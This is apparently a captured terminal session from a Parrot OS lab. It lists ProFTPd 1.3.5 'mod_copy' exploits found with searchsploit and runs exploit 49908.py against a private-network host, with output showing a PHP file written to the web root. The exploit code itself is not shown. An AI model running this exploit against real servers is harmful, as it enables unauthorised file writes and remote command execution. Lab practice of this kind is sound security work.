 Parrot Terminal
File Edit View Search Terminal Help
---------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------- ---------------------------------
ProFTPd 1.3.5 - 'mod_copy' Command Execution | linux/remote/37262.rb
ProFTPd 1.3.5 - 'mod_copy' Remote Command Exe | linux/remote/36803.py
ProFTPd 1.3.5 - 'mod_copy' Remote Command Exe | linux/remote/49908.py
ProFTPd 1.3.5 - File Copy | linux/remote/36742.txt
---------------------------------------------- ---------------------------------
Shellcodes: No Results
┌─[atom@Atom]─[~]
└──╼ $cd /usr/share/exploitdb/
exploits/ shellcodes/
┌─[atom@Atom]─[~]
└──╼ $cd /usr/share/exploitdb/exploits/linux/remote
┌─[atom@Atom]─[/usr/share/exploitdb/exploits/linux/remote]
└──╼ $sudo python 49908.py
Traceback (most recent call last):
File "/usr/share/exploitdb/exploits/linux/remote/49908.py", line 46, in <module>
main()
File "/usr/share/exploitdb/exploits/linux/remote/49908.py", line 40, in main
target = sys.argv[1]
IndexError: list index out of range
┌─[✗]─[atom@Atom]─[/usr/share/exploitdb/exploits/linux/remote]
└──╼ $sudo python 49908.py 192.168.199.130
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.199.130]
350 File or directory exists, ready for destination name
550 cpto: Permission denied
350 File or directory exists, ready for destination name
Exploit Completed
[+] File Written Successfully
[+] Go to : http://192.168.199.130/test.php
┌─[atom@Atom]─[/usr/share/exploitdb/exploits/linux/remote]
└──╼ $